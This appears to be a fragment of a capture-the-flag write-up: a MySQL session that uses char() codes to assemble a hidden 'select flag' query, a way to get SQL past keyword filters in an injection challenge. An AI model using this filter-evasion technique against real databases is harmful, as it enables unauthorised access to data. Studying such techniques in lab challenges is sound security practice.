 mysql> set @patrilic=concat(char(115,101,108,101,99,116,32),char(102,108,97,103,32),char(102,114,111,109,32),1919
810931114514);
Query OK, 0 rows affected (0.00 sec)
mysql> select @patrilic;
+-----------------------------------+
| @patrilic                         |
+-----------------------------------+
| select flag from 1919810931114514 |
+-----------------------------------+
1 row in set (0.00 sec)